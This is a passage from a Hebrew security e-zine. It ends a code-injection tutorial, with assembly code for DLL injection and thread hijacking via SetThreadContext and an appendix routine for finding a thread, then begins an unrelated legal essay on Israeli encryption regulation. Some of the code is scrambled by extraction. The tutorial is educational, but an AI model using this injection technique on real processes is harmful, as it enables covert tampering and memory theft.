            cmp eax,NULL
             je exit
             invoke WaitForSingleObject, eax, INFINITE
             invoke CloseHandle, threadHandle
             invoke VirtualFreeEx, processHandle, pathMem, sizeof
                   injectedLib, MEM_DECOMMIT
            Invoke CloseHandle, processHandle
     exit:
            invoke ExitProcess, 0
End start
```


-1 אינסופי (התהליכון (thread) יושהה עד לשינוי במצב האובייקט ולא פחות) = 1-

\*CloseHandle- הפונקציה מקבלת ידית פתוחה כפרמטר וסוגרת אותה.

# **Thread Hijacking**

בטכניקה זו נזריק קוד לתהליך המרוחק שיטען את הספרייה שכתבנו לזכרון. כדי להריץ אותו "נשאיל" תהליכון קיים, ועל ידי שינוי ה-CONTEXT שלו נגרום לו להריץ את הקוד שלנו. נדאג שבסופו של הקוד שלנו, התהליכון יחזור אל הקוד המקורי. במערכות הפעלה מרובות תהליכים, בהן מספר תוכנות יכולות לרוץ המקביל, לכל תור פקודות )thread )יש זמן ריצה שמקצה לו המעבד )timeslice). ברגע שנגמר זמן הריצה שהוקצה- המעבד מעביר את השליטה לתהליכון אחר. רגע לפני שהוא עושה זאת, המעבד שומר את מצב האוגרים כלומר, את ה-CONTEXT של התהליכון. כשהוא יעביר את השליטה לתהליכון בפעם הבאה, הוא ישחזר את מצב האוגרים ויאפשר לתהליכון לרוץ באופן תקין.

מערכת ההפעלה מאפשרת לנו לאחזר ולהציב את מצב האוגרים של תהליכון ספציפי באמצעות מספר פונקציות עליהן אפרט מיד.

# **הקוד המוזרק>**

- חשוב מאוד לשמור על מצב הדגלים והאוגרים לפעילות התקינה של התוכנית, לכן נדחף אותם למחסנית בתחילת הקוד, ובסיומו נשלוף אותם.
- לאחר מכן נדחוף למחסנית את כתובת החזרה- הכתובת אליה אנו צריכים לחזור בסיום הקוד.
	- נעביר לאוגר eax את כתובת הפונקציה LoadLibrary.

לא ניתן להזריק קריאה ישירה לפונקציה מזכרון התהליך שלנו, משום שההיסט של הפונקציה בתהליך המרוחק יהיה שונה. לכן נעביר את הכתובת לאוגר eax, לאחר מכן נבצע קריאה וכך ישאר לנו רק לשנות את הכתובת, במקום לחשב היסט חדש. אופרציות כמו call או jmp, ושאר הקפיצות המותנות עובדות על פי היסט מכוון (מספר בתים לקפיצה).

הקוד המוזרק:



Code Injection **www.DigitalWhisper.co.il**

injected PROC



שליפת ערכי האוגרים שדחפנו למחסנית ; popfd

popad ret injected ENDP

> \*AAAAAAAA-0 הכתובת היא בסך הכל 'שומר מקום' לערכים שנשכתב בזמן ריצה. משום שלאזור הזכרון בו נמצא הקוד המוזרק אין הרשאת כתיבה בדרך כלל (text section), נשתמש בפונקציה VirtualProtect כדי לתת הרשאת כתיבה לאזור )READWRITE\_EXECUTE\_PAGE)

> > **תיעוד VirtualProtect<**

[http://msdn.microsoft.com/en-us/library/aa366898\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366898(VS.85).aspx)

כדי לאחזר ולהציב את מצב האוגרים של תהליכון נשתמש בפונקציות:

**תיעוד SetThreadContext:**

[http://msdn.microsoft.com/en-us/library/ms680632\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms680632(VS.85).aspx)

# **תיעוד GetThreadContext:**

[http://msdn.microsoft.com/en-us/library/ms679362\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms679362(VS.85).aspx)

הנתונים (משתנים) בתוכנית:

```
.data
processID DD 1234d
kernel32name DB "kernel32.dll"
loadLibName DB "LoadLibraryA",0
freeLibName DB "FreeLibrary", 0
injectedLib DB "c:\injectedLib.dll",0
.data?
processHandler DD ?
threadHandle DD ?
threadID DD ?
injectedMem DD ?
pathMem DD ?
oldProtect DD ?
tContext CONTEXT <>
returnEIP DD ?
loadLibBase DD ?
freeLibBase DD ?
```


.1 נפתח ידית לתהליך המרוחק ונמצא את כתובת הפונקציה LoadLibrary וFreeLibrary:

invoke OpenProcess, PROCESS\_VM\_OPERATION or PROCESS\_VM\_WRITE ,NULL,processID cmp eax,NULL je exit mov processHandler, eax invoke GetModuleHandle, addr kernel32name cmp eax,NULL je exit mov kernel32base, eax invoke GetProcAddress, eax,addr loadLibName cmp eax,NULL je exit mov loadLibBase, eax invoke GetProcAddress, kernel32base, addr freeLibName cmp eax,NULL je exit mov freeLibBase, eax

#### .2 נקצה בלוק זכרון בתהליך המרוחק אליו נזריק את הקוד:

invoke VirtualAllocEx, processHandler, NULL, INJECTED\_LEN, MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE cmp eax, NULL je exit mov injectedMem, eax

#### .3 נעניק הרשאת כתיבה לאזור הקוד שיוזרק כדי שנוכל לשכתב אותו:

mov eax, offset injected invoke VirtualProtect, eax, INJECTED\_LEN, PAGE\_EXECUTE\_READWRITE, addr oldProtect cmp eax, NULL je exit

#### .4נקצה בלוק זכרון לנתיב הספרייה שלנו ונכתוב אליו את הנתיב:

Invoke VirtualAllocEx, processHandle, NULL, sizeof injectedLib, MEM COMMIT, PAGE READWRITE cmp eax, NULL Je exit mov pathMem, eax Invoke WriteProcessMemory, processHandle, eax, addr injectedLib, sizeof injectedLib cmp eax, NULL je exit



.5יש למצוא תהליכון שמשויך לאותו תהליך- קוד הפרוצדורה נמצא בנספח בסוף:



.6נפתח ידית לתהליכון:

### **תיעוד OpenThread<**

[http://msdn.microsoft.com/en-us/library/ms684335\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms684335(VS.85).aspx)

mov threadID, eax invoke OpenThread, THREAD SUSPEND RESUME ;וחידוש; OR THREAD\_GET\_CONTEXT ;CONTEXT הצבת OR THREAD\_SET\_CONTEXT, ;CONTEXT אחזור NULL, eax cmp eax, NULL je exit

mov threadeHandle, eax

.7נשהה את התהליכון

Invoke SuspendThread, eax cmp eax,  $-1$ je exit

.8נאחזר את מצב התהליכון- מצב הדגלים שלו, אנחנו מעוניינים בקבוצת דגלים מסוימים )ביניהם נמצא גם EIP)

mov tContext.ContextFlags, CONTEXT\_CONTROL invoke GetThreadContext, eax, addr tContext cmp eax, NULL je exit

.9נשמור את EIP:

push tContext.regEip pop returnEIP

### .10 כעת כשיש לנו את את כל המידע הדרוש, אפשר לשכתב את הקוד שלנו ולאחר מכן להזריק אותו:

```
mov eax, offset injected
push returnEIP
pop DWORD PTR [eax + 1] ;חזרה כתובת שכתוב
push pathMem
pop DWORD PTR [ex + 3] שכתוב כתובת פרמטר(100 \text{ F}) (31 \text{ F}push loadLibBase
pop DWORD PTR [eax + 8] ;הכל כתובת הפונקציה כ
                                    ;LoadLibrary
```
Code Injection **www.DigitalWhisper.co.il**



.11 נזריק:

```
invoke WriteProcessMemory, processHandle, eax, addr injected, 
INJECTED_LEN, NULL
cmp eax,NULL
je exit
```
.12 נשנה את מצב התהליכון- את ערך האוגר EIP נשנה לכתובת הקוד המוזרק שלנו, ואחר כך

נחדש אותו:

```
push injectedMem
pop tContext.regEip
invoke SetThreadContext, threadHandle, addr tContext
cmp eax, NULL
je exit
invoke ResumeThread, threadHandle
cmp eax, -1je exit
```
חשוב!- לפני ניקוי הזכרון שהקצנו בתהליך המרוחק, נשהה את התהליכון שלנו למספר שניות כדי לאפשר לתהליכון "השאול" להריץ את הקוד שהזרקנו. נשהה לשש שניות (סביר שהקוד ירוץ הרבה לפני):

```
invoke Sleep, 6000
```
.13 נשחרר בלוקים מוקצים, נסגור ידיות:

```
invoke VirtualFreeEx, processHandle, injectedMem, MEM_DECOMMIT
invoke VirtualFreeEx, processHandle, pathMem, MEM_DECOMMIT
invoke CloseHandle, processHandle
invoke CloseHandle, threadHandle
```
\* במידה והספריה אינה נחוצה, ניתן לשחרר אותה באותה צורה.

# **סיכום**

היכולת להזריק קוד לתהליך מרוחק היא כלי חזק ושימושי המאפשר לנו לשנות את התנהגות התוכנית בצורה שהכותב לא ייעד לה, ולהתאים אותה לצרכים שלנו. אמנם לא ניתן לייעד את היכולת למטרה ספציפית, אך ישנן אינספור דוגמאות לשימוש ביכולת וביניהן: יירוט פונקציות )Hooking), שליפת ערכים רגישים מהזכרון, הרחבת פונקציונאליות תוכנית (תוכנות צד שלישי), ניפוי שגיאות וניתוח פעילות תהליך. במאמר זה סקרתי מספר טכניקות לביצוע המשימה, השתדלתי להתייחס לפרטים ולהשאיר אתכם הקוראים עם כמה שפחות שאלות.



#### **נספח**

קבלת מזהה תהליכון של תהליך מסוים: (הפרדתי את הקוד למען הסדר) הפונקציה מקבלת כפרמטר מזהה תהליך, ומחזירה מזהה תהליכון שרץ תחתיו, במקרה של שגיאה כלשהי, יוחזור הערך .-1

הפונקציה משתמשת עבור:

- Snapshot32CreateToolhelp אחזור תהליכונים רצים.
	- .תהליכונים סריקת Thread32First
	- .תהליכונים סריקת Thread32Next

```
findProcThread PROC
push ebp ; stack frame ; stack frame
mov ebp, esp
sub esp, sizeof THREADENTRY32 ;מקומיים משתנים
sub esp, 4
;ebp + 8 
מזהה תהליך;
; ebp - 4 ; snap handle
;ebp - 8 
                                   (32THREADENTRY (מבנה נתונים;
mov DWORD PTR [ebp - 4 - sizeof THREADENTRY32], sizeof THREADENTRY32
    dwSize אתחול השדה ;
invoke CreateToolhelp32Snapshot, TH32CS_SNAPTHREAD, NULL
cmp eax, INVALID HANDLE VALUE
je findThreadErr
mov DWORD PTR [ebp - 4], eax
lea ebx, DWORD PTR [ebp - 4 - sizeof THREADENTRY32]
invoke Thread32First, eax, ebx
cmp eax, TRUE
jne findThreadErr
mov ebx, DWORD PTR [ebp + 8]
cmp ebx, DWORD PTR [ebp - 20d]
                                   מזהה תהליך;
je threadFound
findThread:
     lea ebx, DWORD PTR [ebp - 4 - sizeof THREADENTRY32]
     invoke Thread32Next, DWORD PTR [ebp - 4], ebx
     cmp eax, TRUE
     jne findThread
mov ebx, DWORD PTR [ebp + 8]
cmp ebx, DWORD PTR [ebp - 20d]
     je threadFound
```
Code Injection **www.DigitalWhisper.co.il**



```
jmp findThread
threadFound:
    mov eax, DWORD PTR [ebp - 24d]
                                 מזהה תהליכון;
    jmp findProcOut
findThreadErr:
    mov eax, -1
                                 שגיאה;
findProcOut:
    add esp, sizeof THREADENTRY32
                          ניקוי וחזרה;
    add esp, 4
    pop ebp
    ret 4
findProcThread ENDP
```
# **<CreateTool32Snapshot תיעוד**

[http://msdn.microsoft.com/en-us/library/ms682489\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms682489(VS.85).aspx)

**<Thread32First תיעוד**

[http://msdn.microsoft.com/en-us/library/ms686728\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms686728(VS.85).aspx)

**<Thread32Next תיעוד**

[http://msdn.microsoft.com/en-us/library/ms686731\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms686731(VS.85).aspx)



# <span id="page-19-0"></span>**על ההצפנה בדין הישראלי> בין רצוי, מצוי ונשכח**

מאת יהונתן קלינגר

## **הקדמה**

**האם שימוש בתוכנות הצפנה כמו** [GPG](http://www.gnupg.org/)**,** [TrueCrypt](http://www.truecrypt.org/) **או אפילו סתם תוכנות אחסון שמצפינות את המידע ברשת כמו** [Dropbox](http://ktzr.us/dropbox) **עשוי להיות עבירה פלילית בישראל?** מטרת מאמר קצר זה היא לסקור את החקיקה הנוגעת לאמצעי הצפנה בישראל, לבחון מדוע קיימים אותם הסדרים, להסביר כיצד אותם הסדרים אינם עומדים בקנה אחד עם דרישות אבטחת המידע הקיימות נוכח המציאות היום, ולהמליץ על שינויים בתחום על מנת לקיים רגולציה בתחום ההצפנה בצורה אתית וראויה.

למרות שהדבר אינו נראה הגיוני, הצפנה היא תחום מוסדר למסחר בישראל. משרד הבטחון השתמש בסמכותו ולאור סיבות היסטוריות [הכריז כי:](http://www.mod.gov.il/pages/encryption/hakdama.asp#2)

"הצפנה מסחרית, כמו גם טכנולוגיה בתחום זה, נחשבים בקרב מדינות העולם בעלי מאפיינים "דו-שימושיים" )Use-Dual )אשר יש לפקח על העיסוק בהם. מדובר בטכנולוגיות, במוצרים ובידע אשר משמשים ככלל לצורך אזרחי (מסחרי או פרטי) ואולם ניתן לעשות בהם גם שימוש צבאי ובטחוני. החשש הינו כי בידיים הלא הנכונות )מדינות המוכרזות כתומכות בטרור, ארגוני טרור וגורמים פליליים( ינוצלו אמצעי ההצפנה למטרות פסולות".

משנת ,1974 עת הותקנה [אכרזה המציגה את ההצפנה והעיסוק בה כתחום בר-פיקוח,](http://www.mod.gov.il/pages/encryption/bar.asp) נאסר על אזרחי ישראל להשתמש באמצעי הצפנה כלשהם ללא הסכמת הממשל, [וצו הפיקוח שהותקן](http://www.mod.gov.il/pages/encryption/pikuach.asp) דרש כי כל העוסק בהצפנה ירשם במשרד הבטחון ויאפשר לו לערוך חיפושים ובדיקות בחצריו, דרישה זו נמשכה אל תוך שנות השמונים והתשעים )ראו סקירה היסטורית באתר של **חיים רביה**, [חלק ראשון,](http://www.law.co.il/articles/encryption/2000/01/25/132/) [חלק שני,](http://www.law.co.il/articles/encryption/2000/02/09/133/) [חלק](http://www.law.co.il/articles/encryption/2000/02/09/134/)  שלישי) עד שבסוף שנות התשעים התחוור למשרד הבטחון כי רוב אזרחי ישראל עוברים על החוק בצורה כזו או אחרת. על מנת לפתור את הבעיה, הוחלט לקיים רפורמה זוטא, במדיניות הפיקוח על אמצעי הצפנה, שתאפשר את השימוש במספר אמצעים מוכרים וידועים ללא כל רגולציה.

לצורך כך, בשנת 1998 תוקן צו הפיקוח על מצרכים ושירותים (תיקון), התשנ"ח - 1998 ונקבע כי למנכ"ל משרד הבטחון ישנה אפשרות להכריז על אמצעי הצפנה כאמצעים חופשיים אפילו מיוזמתו, ולהכריז כי אין איסור על שימוש באמצעים אלה. נכון להיום, [באינדקס האמצעים החופשיים](http://www.mod.gov.il/pages/encryption/freeMeansSearch.asp) יש כ7,685- אמצעים, לרבות Explorer Internet ו-Communicatior / Navigator Netscape( ללא ציון גרסאות, לפחות בתחילה) אך לא נכללים בו רוב האמצעים החופשיים ואמצעים בקוד פתוח המוכרים לנו.



כך לדוגמא דפדפן Firefox, למרות שהינו בעל יכולות הצפנה הוא נעדר מהרשימה. מערכת ההפעלה לינוקס מאוזכרת על ידי רשיון שניתן ל-RedHat ושלל אפליקציות ללינוקס, אך גם היא לא נמצאת שם. נראה כי הסיבה לכך היא שאיש מעולם לא טרח לפנות למשרד הבטחון בכדי לאשר את העניין. מאז 2004 [לא נדחתה אף בקשה לקבלת אישור](http://www.mod.gov.il/pages/encryption/statistic.asp) ונראה כי עם נתח שוק עולמי של כ30%- לדפדפן Firefox, קשה למשרד הבטחון שלא לאפשר מיוזמתו את ההסכמה לדפדפנים. אולם נכון לעכשיו, כל המשתמש בדפדפן שאינו מופיע ברשימת האמצעים החופשיים, הרי שהוא מפר את צו הצופן.

חוסר ההגיון בצו מסוג זה משווע מסיבות רבות, כאשר העיקרית בהן היא הראציונל מאחורי הצו: החשש כי בידים הלא נכונות ינוצלו אמצעי הצפנה אולי היה נכון בשנת 1974, כאשר צו בדבר הסדר העיסוק [באמצעי הצפנה](http://www.mod.gov.il/pages/encryption/pikuach.asp) הוצא, אך מאז שונתה דרך העבודה והמתודות. מאז 1974 השתנה עולם התוכנה ואמצעי ההצפנה לצורה שבה כל יום, במהלך העבודה הרגיל, אדם מצפין עשרות פעמים: כאשר הוא מתחבר לקריאת דואר אלקטרוני, [כאשר הוא מבצע שיחות טלפון,](http://www.gsm-security.net/faq/gsm-encryption.shtml) כאשר הוא צופה בטלויזיה; כל פעולה היום מלווה בהצפנה. מנגד, אותם ארגוני טרור שהממשלה מנסה למנוע מהם את השימוש בהצפנה, יכולים להסתמך כיום על [תוכנות הצפנה בקוד פתוח](http://readerszone.com/security/10-free-open-source-encryption-utilities.html) אשר אין להם אב ואם, ויכולות להגן בצורה טובה יותר מאשר חבילות מסחריות.

אם הרציונאל של משרד הבטחון הוא דומה לרציונאל של [ממשלת הודו במאבק מול Blackberry](http://www.foxnews.com/scitech/2010/08/27/rim-standstill-india-encryption/) ושל [ממשלת גרמניה בנוגע ל-Skype-](http://www.foxnews.com/scitech/2010/08/27/rim-standstill-india-encryption/) לקבל גישה למפתחות ההצפנה ולאפשר דלתות אחוריות, הרי שאותו רציונאל פסול ואינו עומד בקנה אחד עם קריטריונים חוקתיים, אך נראה שלא כך הדבר. בטפסי הבקשה אין כל דרישה לקיומן של דלתות אחוריות ונכון לעתה, אמצעים רבים המופיעים בדיווח אינם מכילים דלתות כאלה (בין היתר משום שמדובר באמצעי קוד פתוח). דומה שהארכאיות בבקשות של משרד הבטחון פשוט נובעת מחוסר יכולת לקבל את העובדה שישנן תוכנות חופשיות או יצירות ללא אב ואם. כך לדוגמא, [בטופס הבקשה,](http://www.mod.gov.il/pages/encryption/pdfs/license.doc) מלבד קריטריונים רלוונטיים נדרש הממלא להבהיר מה שם החברה המספקת את התוכנה וישנה [דרישה לדיווח על המכירות.](http://www.mod.gov.il/pages/encryption/docs/data.xls)

משמעות הדבר שנכון להיום כל אוכלוסית מדינת ישראל עוברת על צו הצופן בצורה זו או אחרת; מדובר בעבירה פלילית שענישה כלשהיא בצידה, ומונעת מכלכלת ישראל להתבסס גם על אמצעים בקוד פתוח. מעבר לכך, הרציונאל לפיו יש להרחיק ארגוני טרור מאמצעי הצפנה אף הוא לקוי- הרי אותם ארגונים מראש אינם מצייתים לחוק. סוגיה נוספת המתעוררת היא בעיית טריטוריאליות החוק: החוק הישראלי חל על אזרחים ישראלים הנמצאים במדינת ישראל, אך הוא אינו חל על פעולות שבוצעו מחוץ לה. למרות התפיסה הארכאית של משטרת ישראל כי היא יכולה להחיל את החוק גם על פעולות מחוץ לישראל )בש 90861/07 מיכאל גארי קרלטון נ' היחידה הארצית לחקירות הונאה), הרי שברור כי צו הצופן לא יחול על הצפנה שבוצעה מחוץ למדינה ולא ניתן יהיה לחייב שירותי הצפנה זרים, שאינם פועלים בישראל, לציית לחוק.

לדוגמא )ותודה ל**ים מסיקה** על הרעיון(, שירות [Dropbox](http://ktzr.us/dropbox) מספק אחסון מרוחק ומוצפן. מדובר בשירות ציבורי הזמין לכל תושבי העולם ואינו מחזיק שרתים בישראל. נניח, לצורך העניין, שהוא אפילו חוסם את יכולת הגישה לשירות עבור ישראלים )על מנת להתגבר על המכשול הטכני של טענות המשטרה בעניין מיכאל גארי קרלטון), אך אזרח ישראלי (נניח, גלעד שרון, לצורך הדיון), מאחסן את קבציו האישיים בשירות וניגש אליו באמצעות שרת Proxy המסווה את זהותו. אותו אדם נמצא תחת חקירה והמשטרה מצווה עליו למסור מסמכים מסוימים )ע"פ 1761/04 [גלעד שרון נ' מדינת ישראל\(](http://www.nevo.co.il/Psika_word/elyon/0401761.doc) , אך הוא טוען כי זכותו



להמנע מהפללה עצמית עומדת ומסרב למסור את ססמאת הגישה )וראו: [על החובה למסור ססמאות](http://2jk.org/praxis/?p=2910)  מוצפנות). כעת, משנמנעה מהמשטרה היכולת להגיע לחומר החקירה החסוי (שכן אם שרתי Dropbox היו בישראל הם היו מבקשים, בין אם על פי חוק ובין אם לא, את הגישה לקבצים בצו בית משפט(, לפ[י](http://www.nevo.co.il/Law_Html/law01/055_128.htm#Seif31) סעיף 43 [לפקודת סדר הדין הפלילי](http://www.nevo.co.il/Law_Html/law01/055_128.htm#Seif31) ]מעצר וחיפוש[, מבקשת המשטרה לאסור את אותו אדם על פי צו הצופן.

הטענה הקלה מבחינת המשטרה מאותו הרגע, היא שאותו אדם הצפין את החומרים בצורה שאינה מאפשרת פענוח )משום שהחומר אינו נמצא בישראל ולא ניתן להוציא צו חיפוש נגד מי שמחזיק אותו( המצפין עבר על החוק. כך קל יותר להצמיד עבירה של הצפנה שלא כדין מאשר עבירות אחרות )ולעבור על [חוק הפיקוח על מוצרים ושירותים\(](http://www.moital.gov.il/NR/exeres/B051A0C7-5D9B-4B50-82E6-F59269B6B790.htm). אולם האם צו הצופן, בפועל, אומר שאנחנו צריכים לזנוח את כל התוכנות שלנו ולעבור לעבוד רק עם יישומים מורשים?

גם צו הצופן, בהיותו צו שינתן על ידי רשות שלטונית, כפוף לעקרונות חוקתיים כמו כל צו אחר שניתן על בסיס [חוק פיקוח על מצרכים ושירותים.](http://www.moital.gov.il/NR/exeres/9078B414-B349-49AA-9C77-790FC68DE5FD.htm) כך לדוגמא, בבגץ 4253/02 [מר בנימין קריתי -](http://nevo.co.il/psika_word/elyon/02042530-z33.doc) ראש עיריית [טבריה נ' מר אליקים רובינשטיין -](http://nevo.co.il/psika_word/elyon/02042530-z33.doc) היועמ"ש, הועלתה טענה נגד תוקף צו פיקוח בתחום הבריאות כאשר באותו המקרה בית המשפט פסק כי ראשית, היה על העותרים לתקוף את הצו סמוך למועד כניסתו לתוקף )ובהשלכה לצו הצופן, בשנת 1998 לערך( ושנית, כי יש לבחון את השלכות הרוחב של הצו, גם אם הוא מגביל את העקרונות החוקתיים:

"לענייננו, צו הפיקוח קובע עקרונות חשובים ומהותיים. אם היה מקום לתקוף אותו - הדעת נותנת כי הדבר יעשה סמוך לאחר נתינתו, ולא לאחר שהעקרונות התקבעו והפכו לנורמות מחייבות שלאורם פועלים בתי החולים. מעבר לכך ולגופו של עניין: השגתם המרכזית של העותרים (באשר לתוקפו של צו הפיקוח) נסמכת על החוק המסמיך קרי: חוק הפיקוח על מצרכים ושירותים, תשי"ח,1957- ס"ח 24 )להלן: חוק הפיקוח). סעיף 3 לחוק הפיקוח אומר: "לא ישתמש שר בסמכותו לפי חוק זה, אלא אם היה לו יסוד סביר להניח שהדבר דרוש לקיום פעולה חיונית, למניעת הפקעת שערים וספסרות או למניעת הונאת הציבור". לטענת העותרים "אין ולא יכול להיות לשר יסוד סביר להניח כי איסור השר"פ חיוני לקיום פעולה חיונית - מתן השר"פ אינו פוגע בכהוא זה בכל פעולה חיונית הניתנת במסגרת בית החולים" (סע' 78 לעתירה). חרף הפסקנות והדווקנות שבה נטענה הטענה - היא אינה משקפת את המצב לאשורו. לשר"פ יש השלכות רוחב שמשמעותן אינה מצטמצמת לאותן שעות שבהן הוא ניתן".

מנגד, ברור כי בתריסר השנים שעברו מאז הוצא צו הצופן השתנתה הדרך בה אנו חושבים על הצפנה למכביר. בשנת 1999 מערכת [Crack Deep](http://en.wikipedia.org/wiki/EFF_DES_cracker) פרצה את ה-DES, תקן ההצפנה המקובל בעולם. תקן ה- [AES](http://en.wikipedia.org/wiki/Advanced_Encryption_Standard) הוחל בשנת 2001 ופיגועי ה11- בספטמבר הביאו לרצון נרחב יותר לבחון מה הם המסרים המועברים. כח המחשוב בעולם גדל בצורה מעריכית ושיטות הפצת המידע השתנו מקצה לקצה. החובות שהוטלו על מנהלי מאגרי מידע מנגד, [והצעות הרשות למשפט, טכנולוגיה ומידע לתקנות אבטחת](http://www.justice.gov.il/MOJHeb/ILITA/News/niyar+emda+takanot+avtachat+meida+lepratiyut.htm)  